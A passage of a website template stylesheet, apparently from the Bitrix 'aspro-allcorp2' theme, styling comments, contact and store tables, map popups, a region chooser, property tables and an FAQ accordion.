0.933em; } .director textarea[name="MESSAGE"] { height: 150px; } .director .form-header-text { padding: 0px 0px 20px; } .director .form-body { padding-bottom: 20px; } .ilike .bx-ilike-text { height: 20px; } .bx_soc_comments_div { padding: 53px 0px 0px; border-top: 1px solid #f2f2f2; margin: 20px 0px 0px; } .bx_soc_comments_div .bx-catalog-tab-body-container { padding: 36px 0px 0px; } .blog-comment-form .blog-comment-fields { background: #fff; } div.blog-comment-field-captcha-image { display: none; } .blog-comment-fields div.bxlhe-frame { margin: 0px 0px 40px; border: 1px solid #f2f2f2; } .bxlhe-frame .lhe-stat-toolbar-cont { border: none; border-bottom-width: 1px; } table.lhe-smiles-cont { margin: 0px !important; } div.lhe-tlbr-smile-cont img { display: block; } .blog-add-comment { padding-bottom: 5px; } .blog-add-comment .btn { font-weight: normal; } div.blog-comment-line { background: #f2f2f2; margin: 10px 0px 0px; } .bx_soc_comments_div .bx-catalog-tab-body-container .bx-catalog-tab-container>div { padding: 0px; } .blog-comments .blog-comment { padding: 35px 0px 0px; } div.blog-comment .blog-author { color: #222; font-size: 1em; padding: 0px 12px 0px 0px; } div.blog-comment .blog-comment-meta { padding-bottom: 17px; padding-top: 13px; } .blog-post-date, .blog-comment-date { color: #777; font-size: 0.867em; } .blog-comment-info { padding: 0px 0px 7px; } .blog-comment-meta { color: #999; font-size: 13px; } .blog-comment-meta span.blog-vert-separator { background: #fff; margin: 0px 6px; } .blog-comment-content { font-size: 14px; } .bx-ilike-popup-img { cursor: default; } .bx-ilike-popup-img:hover span, .bx-ilike-popup-name-new { color: #222; text-decoration: none; cursor: default; } .ilike .bx-ilike-text { padding: 0px 0px 0px 4px; } .bx-ilike-button { cursor: pointer; } .bx-ilike-button.bx-ilike-button-disable { cursor: default; } .bx-ilike-button .bx-ilike-left-wrap { position: relative; } .bx-ilike-button .bx-ilike-left-wrap:before { content: ""; width: 16px; height: 16px; background: url(/bitrix/templates/aspro-allcorp2/images/svg/allcorp2a.svg) -254px -313px no-repeat; display: inline-block; position: relative; top: 1px; opacity: 0.5; } .bx-ilike-button:hover .bx-ilike-left-wrap:before { opacity: 1; } .bx-ilike-button .bx-ilike-right-wrap { padding: 0px 2px; } body .contacts.contacts-page-map-overlay table td { vertical-align: top; } body .contacts.contacts-page-map-overlay table td span:not(.dark_table) { font-size: 14px; color: #666; line-height: 20px; } body .contacts.top-cart { padding: 32px 0px 13px; } .contacts select[disabled] option { display: none; } body table.contacts-stores tr td.img { width: 17%; padding-right: 8px; } body table.contacts-stores tr td.pays { width: 33%; } body table.contacts-stores tr td.pays .pays_wrapper { margin-top: -4px; } .contacts-stores td.phone a { display: block; line-height: 24px; } .contacts-stores td.phone a:first-child { margin-top: -2px; } .contacts-stores td .icon-text.schedule {} .contacts-stores .mobile-title-phone .phones-block a { display: block; } .contacts-stores .title { font-weight: bold; color: #333; padding-bottom: 3px; } .contacts .select-outer { margin: 5px 0px 20px; display: block; width: 100%; max-width: 302px; } .contacts .select-outer select { width: 100%; } .contacts-page-map { margin: 0 -16px 0; } .contacts.contacts-page-map-overlay { padding: 16px 17px 20px !important; position: relative; } .contacts-page-map+.contacts.contacts-page-map-overlay { margin: -526px auto 352px; } .contacts.contacts-page-map-overlay .contacts-wrapper { background: #fff; padding: 20px; box-shadow: 0 0 4px rgba(0, 0, 0, 0.3); border-radius: 2px; } .contacts.contacts-page-map-overlay table { border-collapse: collapse; border: 0; } .contacts.contacts-page-map-overlay table td { padding-bottom: 0px; font-size: 12px; vertical-align: middle; } .contacts.contacts-page-map-overlay table .fa { margin: 10px 25px 20px 10px; } .contacts.contacts-page-map-inline { padding: 20px 20px 0; } .contacts-page-map+.contacts.contacts-page-map-inline { padding-top: 0; margin-bottom: -10px; } .contacts.contacts-page-map-inline .btn-block {} .contacts.contacts-page-map-inline table { border-collapse: collapse; border: 0; margin-bottom: 10px; } .contacts.contacts-page-map-inline table td { padding-bottom: 0px; font-size: 0.933em; vertical-align: top; } .contacts.contacts-page-map-inline table .fa { margin: 0px 25px 0px 10px; } .b-block .btn { margin-top: 3px; } .contacts.contacts-page-overmap .contacts-wrapper { background: #fff; padding: 30px; } .contacts-page-map+.contacts.contacts-page-overmap .contacts-wrapper { box-shadow: 0px -21px 19px 0px rgba(0, 0, 0, 0.22); margin: -70px -30px 0px; } .contacts.contacts-page-overmap table { width: 100%; border-right: 1px solid #eee; } .contacts.contacts-page-overmap table td { padding-bottom: 0px; font-size: 12px; vertical-align: top; } .contacts.contacts-page-overmap .ask-question { text-align: center; padding-top: 15px; } .contacts.contacts-page-overmap table td.icon { width: 78px; } .contacts.contacts-page-overmap table td i.fa.big-icon.s45.fa-envelope { font-size: 22px; line-height: 43px; } .contacts-page-top { margin: 20px -16px 0; padding: 35px 0 0; } .contacts-page-top table { width: 100%; } .contacts-page-top table td { padding-bottom: 0px; font-size: 14px; vertical-align: top; } .contacts-page-top table td.icon { width: 66px; } .contacts-page-top table td i.fa.big-icon.s45.fa-envelope { font-size: 22px; line-height: 43px; } .contacts-v5 .contacts-page-top { margin-top: 0; padding: 30px 0px 5px; } .contacts-v5 .page-top+.contacts-page-top { padding-top: 0px; } .contacts-v5 section.page-top { padding-bottom: 19px; } .contacts-v5 .contacts-page-map { margin-bottom: 27px; } .contacts-v5 .bx-yandex-view-layout { margin-bottom: 0px; } .banners-content { margin-bottom: 40px; } .banners-content .maxwidth-banner { margin: 0 auto; } .banners-content .maxwidth-banner .print-link, .banners-content .maxwidth-banner .share.top { display: none; } .banners-content .text {} .banners-content .intro-text { min-height: 80px; } .banners-content .img { text-align: center; } .banners-content h1 { font-weight: normal; line-height: 46px; } .banners-content+.bg_block { margin-top: -40px; } .bg_block.props { background: #fbfbfb; padding: 40px 0px 30px; border-bottom: 1px solid #f2f2f2; } .bg_block.props>.row { margin: 0px; } .bg_block.props .projects-blocks { margin: 0px; border: 0px; padding: 0px; } .bg_block.props .projects-blocks .head-block .info { padding: 0px; } .bg_block.props .projects-blocks .head-block .info .text { font-size: 1.2em; } .projects-blocks .head-block .info .hh { border: none; margin: -8px 0px 0px; padding: 0px 0px 23px; } .bg_block.props .block-wrapper {} .bg_block.props .block-wrapper .buttons-block .block .btn { margin-right: 0px; width: 100%; margin-bottom: 15px; max-width: 250px; } .bg_block.props .block-wrapper .buttons-block .block:last-of-type .btn { margin-bottom: 0px; } .bg_block.props+.container .content-md>.right_block { margin-top: 0px; box-shadow: none; padding: 40px 0px 0px; } body.with_custom_img.fill_bg_n { background: #fff !important; } table.contacts-stores { width: 100%; } table.contacts-stores tr.item { border: 1px solid #f2f2f2; transition: box-shadow 0.3s ease; } table.contacts-stores tr.item:hover { box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.15); } table.contacts-stores tr.item td { padding: 32px; vertical-align: top; } table.contacts-stores h4 { margin: 29px 0 23px; } table.contacts-stores tr.normal h4 { margin: 43px 0 23px; } table.contacts-stores .muted { color: #666; font-size: 13px; } table.contacts-stores .icons-text { clear: both; display: block; padding: 0px 0px 3px; } table.contacts-stores .icons-text .fa { float: left; padding-top: 3px; } table.contacts-stores .icons-text .text { padding-left: 24px; display: block; } table.contacts-stores .icons-text .svg.svg-inline-email, table.contacts-stores .icons-text .svg.svg-inline-metro { top: 0px; } .bx-firefox table.contacts-stores .icons-text .svg.svg-inline-email svg { width: 17px; } table.contacts-stores tr.item .phone { width: 200px; } .body .ymaps-b-balloon { margin: -59px 0 0 -38px; width: 280px !important; background: #FFF; border-radius: 3px; padding: 30px 45px 30px 30px; -webkit-box-shadow: 0px 5px 20px 0px rgba(18, 25, 38, 0.1); -moz-box-shadow: 0px 5px 20px 0px rgba(18, 25, 38, 0.1); box-shadow: 0px 5px 20px 0px rgba(18, 25, 38, 0.1); } .body .gm-style .gm-style-iw-c { width: 280px !important; background: #fff; border-radius: 3px; padding: 25px 45px 30px 30px !important; -webkit-box-shadow: 0px 5px 20px 0px rgba(18, 25, 38, 0.1); -moz-box-shadow: 0px 5px 20px 0px rgba(18, 25, 38, 0.1); box-shadow: 0px 5px 20px 0px rgba(18, 25, 38, 0.1); overflow-anchor: none; max-height: none; } .bx-google-map .gm-style-iw-c .gm-style-iw-d { overflow: auto !important; } .body .ymaps-b-balloon:after { content: ""; position: absolute; bottom: 0px; left: 0px; right: 0px; height: 19px; z-index: 2; background: #fff; } .gm-style .gm-style-iw-c button { top: 6px !important; right: 6px !important; } .body .ymaps-b-balloon .ymaps-b-balloon__content>ymaps { width: 100%!important; height: auto!important; } .body .ymaps-b-balloon .ymaps-b-balloon__content-holster { padding: 0; } .body .ymaps-b-balloon .ymaps-b-balloon__tr { display: none; } .body .ymaps-b-balloon .ymaps-b-balloon__tl { display: none; } .body .ymaps-b-balloon .ymaps-b-balloon__content { border: none; } .body .ymaps-b-balloon .ymaps-b-balloon__bl { display: none; } .body .ymaps-b-balloon .ymaps-b-balloon__br { display: none; } .body .ymaps-b-balloon .ymaps-b-balloon__close { top: 11px!important; right: 18px!important; width: 26px!important; height: 26px!important; background: none!important; border-radius: 100%!important; transition: background-color 0.3s ease; } .body .ymaps-b-balloon .ymaps-b-balloon__close:before { content: ""; position: absolute; top: 50%; left: 50%; margin: -5px 0 0 -5px; width: 10px; height: 10px; background: url(/bitrix/templates/aspro-allcorp2/images/svg/Closemap.svg) -12px 0 no-repeat; } .body .ymaps-b-balloon .ymaps-b-balloon__close:hover:before { opacity: 0.7; } .body .ymaps-label { display: none!important; } .body .ymaps-b-balloon:before { content: ""; background: #fff; width: 20px; height: 20px; position: absolute; bottom: -10px; left: 50%; margin-left: -10px; box-sizing: border-box; box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.1); -webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -o-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); } .body .ymaps-b-balloon__content-body .title { font-weight: 500; color: #222; padding: 0px 0px 15px; } .ymaps-shadows-pane { display: none; } .ymaps-b-balloon__content-body .pane_info_wrapper .pane_info .value-block, .gm-style-iw-d .pane_info .value-block { color: #555; font-size: 13px; padding-left: 24px; padding-bottom: 11px; } .ymaps-b-balloon__content-body .pane_info_wrapper .pane_info .value-block:last-of-type { padding-bottom: 0px; } .ymaps-b-balloon__content-body .pane_info_wrapper .pane_info .value-block .svg-inline-metro { top: 3px; } .ymaps-b-balloon__content-body .pane_info_wrapper .pane_info .value-block .svg-inline-email { top: 2px; } .ymaps-b-balloon__content-body .pane_info_wrapper .pane_info .value-block a:not(:hover), .gm-style-iw-d .pane_info .value-block a:not(:hover) { color: #555; } .region_wrapper .city_title { font-weight: bold; color: #333; font-size: 14px; } .top-block-item .region_wrapper .city_title { display: none; } .top-block-item .region_wrapper { height: 18px; } .region_wrapper .js_city_chooser { cursor: pointer; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; display: block; padding-right: 14px; position: relative; } .region_wrapper .js_city_chooser>span:not(.arrow) { position: relative; } .header-v1 .region_wrapper .js_city_chooser>span:not(.arrow), .header-v2 .region_wrapper .js_city_chooser>span:not(.arrow) { font-size: 0.929em; } .header-v7 .region_wrapper { margin-left: 20px; } #headerfixed .v1 .logo_and_menu-row .phone { font-size: 1.067em; } .top_mobile_region { position: relative; } .top_mobile_region .confirm_region { background: #f9f9f9; box-shadow: inset 0px -1px 0px 0px #f5f5f5; border-radius: 0px; margin: 0px; padding-top: 18px; } .top_mobile_region .confirm_region { position: static; top: 0px; left: 0px; } .top_mobile_region .confirm_region+.close_popup { position: absolute; top: 23px; right: 29px; width: 20px; height: 14px; line-height: 20px; text-align: center; color: #c2cbd2; font-size: 0px; transition: opacity 0.3s ease; z-index: 1; cursor: pointer; } .top_mobile_region .confirm_region+.close_popup:before { content: ""; display: inline-block; width: 14px; height: 14px; background: url(/bitrix/templates/aspro-allcorp2/images/svg/allcorp2a.svg) -85px 0px no-repeat; } .top_mobile_region .close_popup:hover { opacity: 0.7; } .region_wrapper .arrow { position: absolute; right: 0px; bottom: 3px; padding: 0px; } .region_wrapper .arrow svg { height: 3px; } .region_wrapper { max-width: 125px; } header.with_regions .address { max-width: 180px; } header.with_regions .addr { width: auto; } .inner-table-block .region_wrapper i.svg { display: none; } .js_city_chooser .svg-inline-region { padding: 6px 10px 0px 0px; } .with_regions .logo_and_menu-row .phone { font-size: 1em; } .region_wrapper .io_wrapper { position: relative; z-index: 2; display: inline-block; vertical-align: top; max-width: 100%; position: relative; } .region_wrapper .dropdown { position: absolute; display: none; left: -20px; top: 100%; font-size: 13px; } .region_wrapper .dropdown .wrap { margin: 3px 0px 0px; background: #fff; box-shadow: 0px 2px 10px 0px rgba(0, 0, 0, 0.2); max-height: 300px; overflow: auto; } .header_opacity header.light .logo_and_menu-row:not(.full-fill) .region_wrapper .io_wrapper .js_city_chooser span { color: #fff !important; } .header_opacity header.light .logo_and_menu-row:not(.full-fill) .region_wrapper .io_wrapper .js_city_chooser span svg path { fill: #fff !important; } .region_wrapper .dropdown .wrap::-webkit-scrollbar, .searchinput .js-autocomplete-block::-webkit-scrollbar { width: 8px; } .region_wrapper .dropdown .wrap::-webkit-scrollbar-track, .searchinput .js-autocomplete-block::-webkit-scrollbar-track { border-radius: 8px; } .region_wrapper .dropdown .wrap::-webkit-scrollbar-thumb, .searchinput .js-autocomplete-block::-webkit-scrollbar-thumb { border-radius: 8px; background: #999; border: 2px solid #fff; } .region_wrapper .dropdown .more_item span { display: block; padding: 10px 22px 10px; color: #222; border-top: 1px solid #f2f2f2; cursor: pointer; } .region_wrapper .dropdown .more_item:first-child span { border-top: 0px; } .region_wrapper .dropdown .more_item.current span { cursor: default; } .city_chooser_frame { width: 900px !important; max-width: 900px; } .city_chooser_small_frame { width: 600px !important; max-width: 600px; } .popup_regions {} .popup_regions .h-search { padding: 0px 53px 30px; } .city_chooser_small_frame .popup_regions .h-search { padding-bottom: 0px; } .popup_regions .h-search #search { background: #fff; height: 39px; } .popup_regions .items.only_city+.h-search { padding: 21px 36px 39px; } .popup_regions .items.only_city+.h-search #search { background: #f5f5f5; } .popup_regions .h-search .wrapper { position: relative; } .popup_regions .h-search .wrapper .search_btn { position: absolute; width: 39px; height: 39px; top: 0px; right: 0px; } .popup_regions .h-search .wrapper #search.ui-autocomplete-loading+.search_btn:before { background: url('/bitrix/templates/aspro-allcorp2/images/loaders/circle_anim.gif') 0px 0px no-repeat } .popup_regions .h-search .wrapper .ui-menu li:before { display: none; padding-left: 10px; } body .popup_regions .favorits { font-size: 13px; padding: 6px 0px 0px; margin: 0px 0px -11px; } body .popup_regions .favorits .title { float: left; width: 80px; padding: 5px 0px 0px; } body .popup_regions .favorits .cities { padding-left: 80px; } body .popup_regions .favorits .cities .item { display: inline-block; padding: 5px 8px 5px 0px; font-size: 13px; } body .popup_regions .favorits .cities .item a { border-bottom: 1px dotted; } body .popup_regions .favorits+.block.cities { clear: both; margin: 20px -10px 0px; } .popup_regions .items.ext_view { padding: 20px 53px 40px; font-size: 0px; border-top: 1px solid #f2f2f2; background: #f8f8f8; } .popup_regions .items.only_city { padding: 1px 53px 20px; } .popup_regions .items.ext_view>div { display: inline-block; vertical-align: top; width: 28%; font-size: 13px; padding-right: 20px; color: #555; } .popup_regions .items.ext_view .cities { width: 44%; padding: 0px; font-size: 0px; } .popup_regions .items .title { font-size: 13px; padding: 0px 0px 6px 10px; color: #888888; } .popup_regions .items .items_block { max-height: 500px; overflow-y: auto; } .popup_regions .items .regions .parent_block { display: none; } .popup_regions .items .regions .parent_block.shown { display: block; } .popup_regions .items .regions .item:not(.current):hover { cursor: pointer; } .popup_regions .items .regions .item:not(.current) span { border-bottom: 1px dotted; } .popup_regions .items .regions .item.current, .popup_regions .items .regions .item.current:hover, .popup_regions .items .regions .item.current:hover span { color: #fff !important; } .popup_regions .items .item { white-space: nowrap; overflow: hidden; text-overflow: ellipsis; margin: 0px 0px 5px 0px; padding: 5px 10px 5px 10px; } .popup_regions .items .item.current { background: rgba(0, 0, 0, 0.1); border-radius: 2px; } .popup_regions .items .cities .item { font-size: 14px; display: inline-block; vertical-align: top; background: none; } .popup_regions .items .item .name .arrow { display: none; } .bx-ie .popup_regions .items .cities .item { vertical-align: middle; } .popup_regions .items.ext_view .cities .item { font-size: 13px; display: none; } .popup_regions .items.only_city .cities .items_block { font-size: 0px; } .popup_regions .items.only_city .cities.block .item { width: 25%; margin-bottom: 3px; } .popup_regions .items .cities .item.current { background: none; } .popup_regions .items .cities .item.current span { font-weight: bold; color: #222; } .popup_regions .items .cities .item.shown { display: inline-block; } #title-search-city .ui-autocomplete { position: absolute !important; top: 39px !important; width: 100%; box-shadow: 0px 2px 10px rgba(197, 197, 197, 0.5); background: #fff; padding: 10px 0px 6px; z-index: 9; height: auto; max-height: 230px; overflow-y: auto; } #title-search-city .ui-autocomplete::-webkit-scrollbar { width: 8px; } #title-search-city .ui-autocomplete::-webkit-scrollbar-track { box-shadow: inset 0 0 4px rgba(0, 0, 0, 0.15); border-radius: 8px; } #title-search-city .ui-autocomplete::-webkit-scrollbar-thumb { border-radius: 8px; background: #999; border: 2px solid #fff; } .confirm_region { position: absolute; display: block; min-width: 270px; text-align: center; box-shadow: 0px 0px 14px rgba(0, 0, 0, 0.10); -moz-box-shadow: 0px 0px 14px rgba(0, 0, 0, 0.10); -o-box-shadow: 0px 0px 14px rgba(0, 0, 0, 0.10); -webkit-box-shadow: 0px 0px 14px rgba(0, 0, 0, 0.10); z-index: 1002; background: #fff; border-radius: 4px; padding: 20px 29px 24px 29px; box-sizing: border-box; top: 35px; left: 50%; box-shadow: 0 0 12px 0px rgba(0, 0, 0, 0.2); margin-left: -135px; } .confirm_region:before, .confirm_region:after { content: ''; position: absolute; left: 50%; top: -19px; border: 10px solid transparent; border-bottom: 10px solid rgba(0, 0, 0, 0.05); margin-left: -10px; } .confirm_region:after { border-bottom: 10px solid white; top: -18px; } .confirm_region .title { font-size: 15px; color: #333; } .confirm_region .title span { font-weight: bold; padding-left: 5px; } .confirm_region .buttons { padding: 14px 0px 0px; white-space: nowrap; font-size: 0px; margin: 0px -5px; } .confirm_region .buttons>span { padding: 0px 5px; font-size: 14px; width: 50%; display: inline-block; } .confirm_region .buttons>span .btn { margin: 0px; width: 100%; padding-left: 0px; padding-right: 0px; } .confirm_region .close_confirm_region i.svg { display: block; } .confirm_region .close_confirm_region { position: absolute; top: 10px; right: 7px; width: 20px; height: 14px; line-height: 20px; text-align: center; color: #c2cbd2; font-size: 0px; transition: opacity 0.3s ease; z-index: 1; cursor: pointer; } .confirm_region .close_confirm_region:before { content: ""; display: inline-block; width: 14px; height: 14px; background: url(/bitrix/templates/aspro-allcorp2/images/svg/allcorp2a.svg) -85px 0px no-repeat; } .close_confirm_region:hover { opacity: 0.7; } .popup_regions .items .items_block::-webkit-scrollbar { width: 8px; } .popup_regions .items .items_block::-webkit-scrollbar-track { border-radius: 8px; } .popup_regions .items .items_block::-webkit-scrollbar-thumb { border-radius: 8px; background: #999; border: 2px solid #fff; } body .char_block .wd_propsorter table td { padding-right: 0px; } body .char_block .wd_propsorter table tr.row_header td { font-size: 1em; text-transform: none; padding-left: 0px; border-bottom: 0; padding-bottom: 10px; } body .char_block .wd_propsorter table tr.row_header+tr td { padding-top: 0px; } body .char_block .wd_propsorter table tr.row_header td { padding-top: 21px; font-weight: bold; background: none; } body .char_block .wd_propsorter table tr.row_header:first-child td { padding-top: 0px; } body .fast_view_frame .char_block .wd_propsorter table tr.row_header td { padding-top: 15px; } body .char_block .wd_propsorter table td.cell_name { text-align: left; padding-left: 0px; font-weight: normal; font-size: 13px; border: none; } body .char_block .wd_propsorter table td.cell_value { text-align: left; font-size: 13px; border: none; background: none; } body .char_block .wd_propsorter table td span { background: #fff } body .char_block .wd_propsorter table td.cell_value span { padding-left: 10px; } body .char_block .wd_propsorter table td.cell_name:after { padding-right: 10px; background: #fff; } body .char_block .wd_propsorter table tr.row_empty td:before { display: none; } .wd_propsorter table tr:not(.row_header) td { background: url(/bitrix/templates/aspro-allcorp2/images/dott.png) no-repeat; background-position: 0 14px; background-repeat: repeat-x; vertical-align: top; } body .char_block .wd_propsorter table tr.row_empty td { border-bottom: 1px solid #f2f2f2; padding-top: 15px; background: none; } body .char-wrapp .yeni_ipep_props_groups table tr.prop_line, body .char-wrapp .yeni_ipep_props_groups table tr.prop_line:hover { background: none } body .char-wrapp .yeni_ipep_props_groups table tr td { padding: 5px 3px; border-bottom: 1px solid #f2f2f2; background: none; font-size: .933em; } .contacts.desc { padding-top: 31px; } .wbot .drag-block.container.CATALOG_INDEX { display: none; } .wbot .banners-big .flexslider { background: none; } .wbot .banners-big .flexslider>.slides>li { display: none !important; } .wbot .banners-big .flexslider>.slides>li:first-of-type { display: block !important; } .wbot .banners-big .flexslider>.slides>li:first-of-type .text .inner { opacity: 1; } .marker.dynamic, .ymaps-point-overlay ymaps>svg { position: absolute; bottom: 0px; left: -23px; } .ymaps-point-overlay ymaps.ymaps-image-with-content .marker { display: none; } .tables-responsive { overflow-x: auto; position: relative; } .tables-responsive:before { content: ""; position: absolute; } .table-full-width { width: 100% } .flexbox { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; } .row.flexbox { -ms-flex-direction: row; flex-direction: row; -webkit-flex-wrap: wrap; -ms-flex-wrap: wrap; flex-wrap: wrap; } .bx-mac .row.flexbox:not(.nmac)>div { margin-left: -1px; margin-right: -1px; } .bx-mac .flexbox.nmac, .bx-mac .row.flexbox.nmac { display: block; } .bx-mac .row.flexbox:after, .bx-mac .row.flexbox:before { width: 100%; } .bx-mac .flexbox>div, .bx-ios .flexbox>div { margin-left: -1px!important; margin-right: -1px!important; } .body.index .main>.container>* { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; } .drag-block[data-order="1"] { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; } .drag-block[data-order="2"] { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; } .drag-block[data-order="3"] { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; } .drag-block[data-order="4"] { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; } .drag-block[data-order="5"] { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; } .drag-block[data-order="6"] { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } .drag-block[data-order="7"] { -webkit-box-ordinal-group: 8; -ms-flex-order: 7; order: 7; } .drag-block[data-order="8"] { -webkit-box-ordinal-group: 9; -ms-flex-order: 8; order: 8; } .drag-block[data-order="9"] { -webkit-box-ordinal-group: 10; -ms-flex-order: 9; order: 9; } .drag-block[data-order="10"] { -webkit-box-ordinal-group: 11; -ms-flex-order: 10; order: 10; } .drag-block[data-order="11"] { -webkit-box-ordinal-group: 12; -ms-flex-order: 11; order: 11; } .drag-block[data-order="12"] { -webkit-box-ordinal-group: 13; -ms-flex-order: 12; order: 12; } .drag-block[data-order="13"] { -webkit-box-ordinal-group: 14; -ms-flex-order: 13; order: 13; } .drag-block[data-order="14"] { -webkit-box-ordinal-group: 15; -ms-flex-order: 14; order: 14; } .drag-block[data-order="15"] { -webkit-box-ordinal-group: 16; -ms-flex-order: 15; order: 15; } .main-catalog-wrapper { display: flex; flex-direction: row-reverse; } .catalog_page .main-catalog-wrapper .left_block { width: 25%; padding-right: 48px; margin-top: 83px; flex-shrink: 0; } .catalog_page .section-content-wrapper { flex-shrink: 0; } body.side_right .main-catalog-wrapper { flex-direction: row; } body.side_right .catalog_page .main-catalog-wrapper .left_block { padding-left: 48px; padding-right: 0px; } .ymaps-controls-lefttop { bottom: 0; top: auto!important; } .body .main .ymaps-b-zoom_hints-pos_right { left: 50% !important; right: auto !important; top: auto !important; bottom: 20px!important; border-radius: 32px; box-shadow: 0 2px 6px 0 rgba(0, 0, 0, .2); background: #fff; margin-left: -88px; } .body .main .ymaps-b-zoom { width: 80px; height: 36px; padding: 6px 10px; } .body .main .ymaps-b-zoom:before { content: ''; position: absolute; right: 50%; top: 5px; bottom: 5px; width: 2px; background-color: #f5f5f5; } .body .main .ymaps-b-zoom__scale { display: none; } .body .main .ymaps-b-zoom__button { display: inline-block; height: 26px; width: 30px; opacity: .6; } .body .main .ymaps-b-zoom__button:hover { opacity: 1; } .body .main .ymaps-b-form-button__content { background-image: none; } .body .main .ymaps-b-form-button { background-image: none; overflow: visible; } .body .main .ymaps-b-form-button__left { background-image: none; } .body .main .ymaps-b-zoom__button_type_minus { background-image: none; text-align: center; } .body .main .ymaps-b-zoom__button_type_plus { background-image: none; text-align: center; } .body .main .ymaps-b-zoom__button_type_minus .ymaps-b-zoom__sprite { width: 100%; height: 100%; background-image: url(/bitrix/templates/aspro-allcorp2/images/svg/yandexMapMinus.svg); left: 0; background-position: -6px -3px; } .body .main .ymaps-b-zoom__button_type_plus .ymaps-b-zoom__sprite { width: 100%; height: 100%; background-image: url(/bitrix/templates/aspro-allcorp2/images/svg/yandexMapPlus.svg); left: 0; top: 0; background-position: -1px -3px; } .body .main .ymaps-controls-righttop { bottom: 0; top: auto!important; } .body .main .ymaps-controls-righttop>ymaps { top: auto !important; bottom: 20px !important; right: auto !important; left: 50%; margin-left: 2px; } .body .main .ymaps-controls-righttop .ymaps-b-select.ymaps-b-select_control_listbox { background: #fff; border-radius: 32px; box-shadow: 0 2px 6px 0 rgba(0, 0, 0, .2); padding: 3px 0 3px 25px; position: relative; } .body .main .ymaps-controls-righttop .ymaps-b-select.ymaps-b-select_control_listbox:before { content: ''; position: absolute; left: 5px; top: 2px; width: 25px; height: 25px; background-image: url(/bitrix/templates/aspro-allcorp2/images/svg/yandexMapShema.svg); } .body .main .ymaps-b-select_state_opened .ymaps-b-popupa_layout_yes { position: absolute; left: 3px; bottom: 100%; margin-bottom: 3px; top: auto; } .body .main .ymaps-b-select_state_opened .ymaps-b-popupa_layout_yes .ymaps-b-popupa__shadow { display: none; } .body .main .ymaps-b-select_state_opened .ymaps-b-popupa_layout_yes .ymaps-b-popupa__body { border-radius: 8px; box-shadow: 0 2px 6px 0 rgba(0, 0, 0, .2); padding: 5px; } body.index .ymaps-image-with-content { background-image: none!important; } @media(max-width: 530px) { .narrow_menu .main .contacts-page-map-top.projects { margin-top: 0; } .body .main .ymaps-b-zoom_hints-pos_right { left: 0px !important; right: auto !important; top: auto !important; bottom: 370px!important; margin-left: 10px; } .body .main .projects .ymaps-b-zoom_hints-pos_right { bottom: 450px!important; } .body .main .ymaps-controls-righttop>ymaps { top: auto !important; bottom: 370px !important; right: 0 !important; left: auto; margin-right: 10px; } .body .main .projects .ymaps-controls-righttop>ymaps { bottom: 450px !important; } .body .main .ymaps-b-select_state_opened .ymaps-b-popupa_layout_yes { top: 100%; margin-top: 3px; bottom: auto; left: auto!important; right: 0px!important; } .bx-yandex-view-layout { margin: 20px; width: auto; } .module-map .module-contacts-map-layout { margin: 20px; width: auto; } } @media(max-width: 600px) { .bx-yandex-view-layout.front_map .pane_info_wrapper .pane_info, .module-map.front_map .pane_info_wrapper .pane_info { width: auto; margin: 20px 16px; position: static; } .bx-yandex-view-layout .pane_info_wrapper .pane_info .title_block { padding: 24px 0px 22px; margin: 0 30px; } } .banners-big .flexslider .target { display: none; } .flexslider .target { position: absolute; width: 100%; left: 0px; right: 0px; top: 0px; height: 100%; z-index: 10; } .main-form-question { margin: 10px 0 20px 0; overflow: hidden; padding: 0 10px 0 10px; border: 2px solid #0088cc; } .section-list-wrapper { display: flex; flex-wrap: wrap; } .section-list-element { color: white; background: #0088cc; padding: 5px 15px; margin-right: 10px; margin-bottom: 10px; border-radius: 20px; } @media (max-width: 768px) { img { max-width: 100%; height: auto; } } .reklama_wr { display: flex; align-items: center; margin-bottom: 30px; } .reklama_wr b { margin-left: 15px; } .reklama_wr a { min-width: 30%; display: flex; flex-direction: column; justify-content: center; align-items: center; max-width: 30%; } .reklama_wr { display: flex; align-items: center; margin-bottom: 30px; } @media (min-width: 768px) { .reklama_wr a img { width: 100%; height: auto; max-height: max-content; } } @media (max-width: 768px) { .right_block.narrow_Y img { float: none; margin-bottom: 15px; width: 100%; } }
@media (max-width: 991px) { #mobileheader { position: fixed; width: 100%; } body>.body { padding-top: 60px; }
} .faq-section { margin-bottom: 40px; padding: 30px 0; } .faq-item { border: 1px solid #e0e0e0; border-radius: 8px; margin-bottom: 15px; overflow: hidden; transition: all 0.3s ease; } .faq-item:hover { border-color: #007bff; box-shadow: 0 2px 8px rgba(0, 123, 255, 0.1); } .faq-question { width: 100%; padding: 20px 25px; background: #f8f9fa; border: none; text-align: left; font-size: 18px; font-weight: 600; color: #333; cursor: pointer; display: flex; justify-content: space-between; align-items: center; transition: all 0.3s ease; } .faq-question:hover { background: #e9ecef; } .faq-question-text { flex: 1; padding-right: 20px; } .faq-toggle-icon { font-size: 24px; font-weight: 300; transition: transform 0.3s ease; min-width: 20px; text-align: center; } .faq-item.active .faq-toggle-icon { transform: rotate(45deg); } .faq-answer { padding: 0 25px; max-height: 0; overflow: hidden; transition: all 0.3s ease; background: white; } .faq-item.active .faq-answer { padding: 20px 25px; max-height: 500px; } .faq-answer p { margin: 0; color: #555; line-height: 1.6; font-size: 16px; } @media (max-width: 768px) { .faq-question { padding: 15px 20px; font-size: 16px; } }
/* End */


/* Start:/bitrix/templates/aspro-allcorp2/css/responsive.min.css?172647771280358*/
